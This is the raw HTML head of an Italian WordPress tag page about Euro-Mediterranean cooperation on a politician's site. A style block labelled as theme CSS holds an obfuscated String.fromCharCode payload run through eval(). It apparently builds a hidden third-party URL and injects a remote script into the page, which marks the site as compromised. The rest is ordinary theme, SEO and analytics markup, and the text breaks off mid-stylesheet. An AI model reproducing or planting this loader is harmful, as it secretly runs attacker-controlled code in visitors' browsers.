

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pietrograsso.org/tag/cooperazione-euro-mediterranea/
body_size: 16891
content:
<!doctype html >
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>cooperazione euro-mediterranea - Pietro Grasso</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pietrograsso.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://pietrograsso.org/wp-content/uploads/2018/10/pg_logo.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://pietrograsso.org/tag/cooperazione-euro-mediterranea/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cooperazione euro-mediterranea - Pietro Grasso" />
	<meta property="og:url" content="https://pietrograsso.org/tag/cooperazione-euro-mediterranea/" />
	<meta property="og:site_name" content="Pietro Grasso" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pietrograsso.org/tag/cooperazione-euro-mediterranea/","url":"https://pietrograsso.org/tag/cooperazione-euro-mediterranea/","name":"cooperazione euro-mediterranea - Pietro Grasso","isPartOf":{"@id":"https://pietrograsso.org/#website"},"primaryImageOfPage":{"@id":"https://pietrograsso.org/tag/cooperazione-euro-mediterranea/#primaryimage"},"image":{"@id":"https://pietrograsso.org/tag/cooperazione-euro-mediterranea/#primaryimage"},"thumbnailUrl":"https://pietrograsso.org/wp-content/uploads/2015/10/grasso_mediterraneo_siamo_noi_giani.jpg","breadcrumb":{"@id":"https://pietrograsso.org/tag/cooperazione-euro-mediterranea/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://pietrograsso.org/tag/cooperazione-euro-mediterranea/#primaryimage","url":"https://pietrograsso.org/wp-content/uploads/2015/10/grasso_mediterraneo_siamo_noi_giani.jpg","contentUrl":"https://pietrograsso.org/wp-content/uploads/2015/10/grasso_mediterraneo_siamo_noi_giani.jpg","width":640,"height":480,"caption":"Presidente del Senato con il presidente del Consiglio regionale della Toscana, Eugenio Giani. © gonews.it"},{"@type":"BreadcrumbList","@id":"https://pietrograsso.org/tag/cooperazione-euro-mediterranea/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pietrograsso.org/"},{"@type":"ListItem","position":2,"name":"cooperazione euro-mediterranea"}]},{"@type":"WebSite","@id":"https://pietrograsso.org/#website","url":"https://pietrograsso.org/","name":"Pietro Grasso","description":" ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pietrograsso.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; Feed" href="https://pietrograsso.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; Feed dei commenti" href="https://pietrograsso.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; cooperazione euro-mediterranea Feed del tag" href="https://pietrograsso.org/tag/cooperazione-euro-mediterranea/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pietrograsso.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://pietrograsso.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pietrograsso.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pietrograsso.org/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pietrograsso.org\/wp-admin\/admin-ajax.php","nonce":"6e67f4d900","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://pietrograsso.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pietrograsso.org/wp-json/wp/v2/tags/819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pietrograsso.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pietrograsso.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pietrograsso.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dc3538";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f779936316";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}body,p{font-family:Roboto}:root{--td_theme_color:#dc3538;--td_slider_text:rgba(220,53,56,0.7);--td_page_title_color:#aca39a;--td_page_content_color:#5b5b5b;--td_page_h_color:#aca39a}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112479010-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112479010-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pietrograsso.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pietrograsso.org/tag/cooperazione-euro-mediterranea/",
                    "name": "Cooperazione euro-mediterranea"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dc3538}.tdm-btn-style2:before{border-color:#dc3538}.tdm-btn-style2{color:#dc3538}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dc3538;-moz-box-shadow:0 2px 16px #dc3538;box-shadow:0 2px 16px #dc3538}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dc3538;-moz-box-shadow:0 4px 26px #dc3538;box-shadow:0 4px 26px #dc3538}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 